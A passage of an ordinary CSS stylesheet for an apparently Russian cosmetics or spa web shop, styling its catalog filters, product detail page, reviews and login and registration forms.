  height: 3px;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  background-color: #25262a;
}

.catalog__sort-selects {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .catalog__sort-selects {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .catalog__description {
    font-family: Georgia, "Times New Roman", Times, serif;
    padding-top: 49px;
    padding-bottom: 57px;
    background-color: #ffffff;
    line-height: 2rem;
    color: #9a9ba0;
  }

  .catalog__description p {
    margin-bottom: 20px;
  }
}

.catalog__description-logo {
  position: relative;
}

.catalog__description-logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  left: 15px;
  top: 0;
  fill: #25262a;
}

.catalog .bx_filter_block {
  width: 100%;
}

.catalog .bx_filter_block .bx_ui_slider_track {
  background-color: #25262a;
  position: relative;
  height: 3px;
  margin: 27px 0px;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vd {
  z-index: 60;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vn {
  z-index: 70;
  background-color: #25262a;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_v {
  z-index: 80;
  position: absolute;
  height: 100%;
  background-color: #e463a0;
}

.catalog .bx_filter_block .bx_ui_slider_range {
  z-index: 80;
  position: absolute;
  top: -1px;
  bottom: -1px;
}

.catalog .bx_filter_block .bx_ui_slider_handle.left {
  position: absolute;
  left: 0;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_ui_slider_handle.right {
  right: 0;
  position: absolute;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_filter_input_container span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  border: 0;
  padding: 0;
}

.catalog .bx_filter_block .bx_filter_input_container--right {
  text-align: right;
}

.catalog .bx_filter_block .bx_filter_input_container .rouble {
  top: 8px;
  margin-left: 5px;
  font-size: 1.6rem;
}

@media (min-width: 768px) {
  .catalog .pagination {
    padding-top: 10px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

@media (min-width: 1200px) {
  .catalog .pagination {
    padding-top: 30px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.catalog__filter-brand-img {
  margin-bottom: 20px;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.catalog__filter-brand-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.catalog__filter-brand-text p {
  margin-bottom: 23px;
}

.catalog__filter-brand-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.catalog__filter-brand-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-brand-link:hover svg {
  fill: #da2a7e;
}

.product-detail {
  padding-top: 21px;
  padding-bottom: 33px;
  background-color: #ffffff;
}

@media (min-width: 768px) {
  .product-detail {
    padding-top: 31px;
    padding-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .product-detail__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__addition-inner {
    padding: 0;
  }
}

.product-detail__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -moz-box-align: start;
  align-items: flex-start;
  margin-top: 0 !important;
}

@media (min-width: 1200px) {
  .product-detail__flex {
    display: block;
  }
}

.product-detail__flex>span[id^=bx_] {
  width: 100%;
  display: block;
}

.product-detail__title {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.product-detail__title h1 {
  font-size: 3.6rem;
  padding-top: 22px;
  padding-bottom: 24px;
}

@media (min-width: 768px) {
  .product-detail__title h1 {
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {
  .product-detail__title h1 {
    padding-bottom: 16px;
  }
}

.product-detail__article {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  float: left;
}

.product-detail__like {
  float: right;
}

.product-detail__like svg {
  width: 17px;
  height: 14px;
  fill: #fff;
  stroke: #25262a;
}

.product-detail__like:hover svg,
.product-detail__like--active svg {
  stroke: #e463a0;
  fill: #e463a0;
}

.product-detail__slider {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__slider-top {
  position: relative;
}

.product-detail__slider-full {
  text-align: center;
  margin: auto;
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-full {
    /*width: 400px;*/
    min-height: 450px;
    vertical-align: middle;
  }
}

.product-detail__slider-full img {
  width: auto;
  max-height: 450px;
}

.product-detail__slider-nav {
  position: absolute;
  left: 50%;
  bottom: -64px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-nav {
    width: 550px;
  }
}

.product-detail__slider-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.product-detail__slider-nav a:hover svg {
  fill: #e463a0;
}

.product-detail__slider-nav-left {
  float: left;
}

.product-detail__slider-nav-right {
  float: right;
  position: relative;
  bottom: 2px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-detail__slider-bottom {
  margin-top: 10px;
}

.product-detail__slider-preview {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  text-align: center;
}

@media (min-width: 768px) {
  .product-detail__slider-preview {
    width: 350px;
  }
}

.product-detail__slider-preview-item {
  display: inline-block;
  width: 60px;
  height: 60px;
  overflow: hidden;
  text-align: center;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
  position: relative;
}

.product-detail__slider-preview-item img {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__slider-preview-item:hover img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item {
  position: relative;
}

.product-detail .owl-item.center .product-detail__slider-preview-item img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #25262a;
}

.product-detail__options {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

.product-detail .raiting {
  display: inline-block;
  margin-right: 22px;
}

.product-detail__review-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.product-detail__review-link:hover {
  color: #e463a0;
}

.product-detail__review-link span {
  color: #e463a0;
}

.product-detail__action-text {
  position: relative;
  background-color: #e463a0;
  color: #fff;
  padding: 10px 10px 10px 17px;
  margin-top: 20px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__action-text:before {
  content: '%';
  font-weight: 600;
  padding-right: 15px;
}

.product-detail__action-text:after {
  content: '';
  background-color: #fff;
  position: absolute;
  top: 0;
  right: -20px;
  display: block;
  width: 30px;
  height: 30px;
  -webkit-transform: rotate(60deg) skew(30deg);
  -ms-transform: rotate(60deg) skew(30deg);
  -moz-transform: rotate(60deg) skew(30deg);
  -o-transform: rotate(60deg) skew(30deg);
  transform: rotate(60deg) skew(30deg);
}

.product-detail__options-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 2rem;
}

.product-detail__options-text p:last-child {
  margin-bottom: 0;
}

.product-detail__list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}

.product-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  width: 48%;
  position: relative;
  overflow: hidden;
}

.product-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.product-detail__list-key {
  display: block;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.product-detail__list-key span {
  background-color: #ffffff;
}

.product-detail__list-value {
  display: block;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.product-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.product-detail__pay-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__pay-link {
    position: relative;
  }
}

.product-detail__pay-link:hover {
  color: #da2a7e;
}

.product-detail__pay-link svg {
  width: 28px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__pay-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__delivery-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__delivery-link {
    position: relative;
  }
}

.product-detail__delivery-link:hover {
  color: #da2a7e;
}

.product-detail__delivery-link svg {
  width: 46px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__delivery-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__popup-link {
  width: 275px;
  position: absolute;
  padding: 30px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  bottom: 275px;
  -webkit-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  z-index: 10;
  background-color: #ffffff;
  color: #25262a;
  font-style: normal;
  cursor: default;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .product-detail__popup-link {
    bottom: 40px;
  }
}

.product-detail__popup-link a {
  display: inline;
}

.product-detail__popup-link:after {
  content: '';
  position: absolute;
  background: #fff;
  left: 130px;
  bottom: -8px;
  width: 15px;
  height: 15px;
  z-index: -1;
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -webkit-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.product-detail__amount {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

@media (min-width: 1200px) {
  .product-detail__amount {
    width: 100%;
  }
}

.product-detail__amount p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.product-detail__amount-plus {
  width: 40px;
  position: relative;
}

.product-detail__amount-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.product-detail__amount-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  flex: 1;
  padding: 0;
}

@media (min-width: 1200px) {
  input.product-detail__amount-counter {
    width: 57px;
  }
}

.product-detail__amount-minus {
  width: 40px;
  position: relative;
}

.product-detail__amount-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__order-btn {
  padding-right: 15px;
  padding-top: 20px;
  padding-bottom: 18px;
  display: flex;
  align-items: center;
}

.product-detail__order-btn .btn {
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  text-align: center;
}

.product-detail__price {
  flex: 1;
  font-size: 3.8rem;
  margin-top: 17px;
}

@media (min-width: 768px) {
  .product-detail__price {
    padding-left: 0;
    padding-right: 0;
    text-align: end;
    width: auto;
    margin-left: 10px;
    margin-right: 30px;
  }

  .product-detail__price .product-detail__price-old {
    margin-right: 0;
  }

  .product-detail__price .price {
    white-space: nowrap;
    position: relative;
    margin-right: 25px;
  }

  .product-detail__price sup.rouble {
    float: right;
  }
}

.product-detail__price-old {
  font-size: 2.2rem;
  color: #da2a7e;
  position: relative;
  margin-right: 13px;
  vertical-align: bottom;
}

@media (min-width: 768px) {
  .product-detail__price-old {
    font-size: 2.8rem;
  }
}

.product-detail__price-old:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  top: 48%;
  background-color: #da2a7e;
}

@media (min-width: 768px) {
  .product-detail__price .rouble {
    position: absolute;
    font-size: 3rem;
    top: -0.3em;
  }
}

.product-detail__announce,
.product-detail__bad-price {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-align: right;
}

.product-detail__announce {
  margin-top: 1.5rem;
  text-align: center;
}

@media (min-width: 768px) {

  .product-detail__announce,
  .product-detail__bad-price {
    line-height: 2rem;
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .product-detail__announce {
    text-align: right;
  }
}

.product-detail__announce a,
.product-detail__bad-price a {
  font-style: italic;
}

@media (min-width: 1440px) {
  .product-detail__announce {
    margin-top: 0;
    padding-right: 15px;
  }
}

.product-detail__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .product-detail__socials {
    position: relative;
    bottom: 10px;
    text-align: right;
  }
}

.product-detail__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  margin-left: 14px;
  position: relative;
  top: 12px;
}

.product-detail__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.product-detail__socials-item:last-child {
  margin-right: 0;
}

.product-detail__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  background-color: #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.product-detail__socials-item a:hover {
  background-color: #e463a0;
}

.product-detail__socials-item a:hover svg {
  fill: #ffffff;
}

.product-detail__socials-item svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.product-detail__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 16px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--inst svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--yt svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__tabs {
  padding-top: 34px;
  padding-bottom: 34px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-detail__tabs {
    padding-top: 44px;
    padding-bottom: 44px;
  }
}

.product-detail__tabs-menu-list {
  padding: 0;
  margin: 0;
  list-style: none;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 30px;
  }
}

.product-detail__tabs-menu-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-item {
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.product-detail__tabs-menu-item:last-child {
  margin-right: 0;
}

.product-detail__tabs-menu-item a {
  font-size: 2.2rem;
  color: #25262a;
  text-transform: none;
}

.product-detail__tabs-menu-item a:hover {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active {
  color: #e463a0;
  position: relative;
}

.product-detail__tabs-menu-item--active a {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  left: 0;
  top: 20%;
}

.product-detail__tabs-menu-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  margin-left: 5px;
}

.product-detail__tabs-content {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__tabs-content-wrapper {
  display: none;
}

.product-detail__tabs-content-wrapper--active {
  display: block;
}

.product-detail__tabs-content-wrapper p,
.product-detail__tabs #description {
  line-height: 2rem;
}

@media (max-width: 768px) {
  .product-detail__tabs #description {
    word-wrap: break-word;
  }
}

.product-detail__tabs #description a,
.product-detail__tabs #note a {
  color: inherit;
}

.product-detail__reviews {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 1200px) {
  .product-detail__reviews {
    display: block;
  }
}

.product-detail__reviews-list {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__reviews-list .product-detail__reviews-list_is_empty {
  margin-bottom: 15px;
  margin-top: 20px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-list .product-detail__reviews-list_is_empty {
    margin-top: 0;
  }
}

.product-detail__reviews-status {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
  background-color: #ffffff;
  padding: 20px;
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status {
    padding: 30px;
  }
}

.product-detail__reviews-status h2,
.product-detail__reviews-status .h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
}

@media (min-width: 768px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

.product-detail__reviews-status .raiting {
  display: inline-block;
  position: relative;
  bottom: 2px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .raiting {
    display: block;
    margin-bottom: 15px;
    text-align: left;
  }
}

.product-detail__reviews-status .btn {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-status .btn {
    float: right;
  }
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .btn {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
}

.product-detail__reviews-count {
  display: block;
  color: #9a9ba0;
  margin-bottom: 25px;
}

.product-detail__reviews-count span {
  color: #25262a;
}

.product-detail__reviews-item {
  margin-bottom: 37px;
  display: none;
}

.product-detail__reviews-item--active {
  display: block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item {
    margin-bottom: 12px;
  }
}

.product-detail__reviews-item .raiting {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item .raiting {
    position: relative;
    top: 1px;
  }
}

.product-detail__reviews-img {
  float: left;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .product-detail__reviews-img {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.product-detail__reviews-img img {
  min-width: 80px;
  min-height: 80px;
}

.product-detail__reviews-name {
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-top: 27px;
}

@media (min-width: 768px) {
  .product-detail__reviews-name {
    display: inline-block;
    margin-right: 10px;
    padding-top: 33px;
  }
}

@media (min-width: 768px) {
  .product-detail__reviews-text {
    padding-left: 100px;
    position: relative;
    bottom: 20px;
  }
}

.product-detail__reviews-more {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  font-size: 1rem;
  text-transform: uppercase;
}

.product-detail__reviews-more svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  position: relative;
  top: 1px;
  margin-right: 5px;
}

.product-detail__reviews-more:hover svg {
  fill: #da2a7e;
}

.product-detail__addition {
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .auth__inner {
    padding: 0;
  }
}

.auth__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 68px;
}

@media (min-width: 768px) {
  .auth__description {
    margin-bottom: 32px;
  }
}

.auth__description p:last-child {
  margin-bottom: 0;
}

.auth__steps {
  margin-bottom: 59px;
}

@media (min-width: 768px) {
  .auth__steps {
    margin-bottom: 69px;
  }
}

.auth__steps ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  display: block;
}

.auth__step {
  display: inline-block;
  color: #9a9ba0;
  font-size: 2.2rem;
}

.auth__step--active {
  color: #25262a;
}

.auth__step--arrow svg {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin-left: 15px;
  margin-right: 15px;
  position: relative;
  top: 2px;
}

.auth__signin {
  margin-bottom: 39px;
  padding-bottom: 39px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .auth__signin {
    border-bottom: 0;
    border-right: 1px solid #ccccce;
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__signin h2,
.auth__signin .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__signin h2,
  .auth__signin .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-footer {
  margin-top: 30px;
}

@media (min-width: 768px) {
  .auth__form-footer {
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .auth__form-footer-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

@media (min-width: 1200px) {
  .auth__form-remember-wrapper {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

@media (min-width: 1200px) {
  .auth__form-auth-btn-wrapper {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
  }
}

@media (min-width: 1200px) {
  .auth__form-forgot-btn-wrapper {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.auth__form-remember {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-top: 13px;
}

.auth__forgot-btn {
  padding-left: 0;
  padding-right: 0;
  float: left;
}

@media (min-width: 1200px) {
  .auth__forgot-btn {
    margin-left: 113px;
  }
}

@media (min-width: 1200px) {
  .auth__forgot-btn--not-margin {
    margin-left: 0;
  }
}

.auth__auth-btn {
  float: right;
}

@media (min-width: 768px) {
  .auth__fast-reg {
    margin-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .auth__fast-reg {
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
    border-left: 1px solid #ccccce;
    position: relative;
    left: -1px;
  }
}

.auth__fast-reg h2,
.auth__fast-reg .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__fast-reg h2,
  .auth__fast-reg .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-notif-wrapper {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 42px;
  position: relative;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .auth__form-notif-wrapper {
    margin-bottom: 0;
  }
}

.auth__form-notif-wrapper:before {
  content: "*";
  position: absolute;
  left: 3px;
  top: 2px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.auth__reg-btn {
  float: right;
}

@media (min-width: 1200px) {
  .auth__gotoreg {
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__gotoreg h3,
.auth__gotoreg .h3 {
  margin-bottom: 17px;
  font-size: 2.2rem;
}

.auth__gotoreg-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 44px;
}

.auth__gotoreg-link {
  font-size: 2.2rem;
}

.auth__gotoreg-link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.auth__gotoreg-link:hover svg {
  fill: #da2a7e;
}

@media (min-width: 1200px) {
  .auth hr {
    margin-top: 50px;
  }
}

.auth__socials-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  font-size: 1rem;
  text-align: center;
  display: block;
}

.auth__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  text-align: center;
  display: block;
}

.auth__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.auth__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.auth__socials-item a:hover {
  background-color: #e463a0;
}

.auth__socials-item a:hover svg {
  fill: #ffffff;
}

.auth__socials-item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  fill: #ffffff;
}

.auth__socials-item--vk a {
  background-color: #54749b;
}

.auth__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--fb a {
  background-color: #3c599b;
}

.auth__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
